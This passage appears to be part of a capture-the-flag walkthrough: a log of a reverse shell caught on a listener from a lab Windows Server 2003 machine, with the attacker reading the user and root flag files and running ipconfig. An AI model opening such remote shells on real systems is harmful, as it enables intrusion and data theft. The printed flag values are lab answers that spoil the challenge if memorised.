 listening on [any] 8000 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.14] 1072
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
type "c:\documents and settings\harry\desktop\user.txt"
type "c:\documents and settings\administrator\desktop\root.txt"
ipconfig
type "c:\documents and settings\harry\desktop\user.txt"
bdff5ec67c3cff017f2bedc146a5d869
C:\WINDOWS\TEMP>type "c:\documents and settings\administrator\desktop\root.txt"
9359e905a2c35f861f6a57cecf28bb7b
C:\WINDOWS\TEMP>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2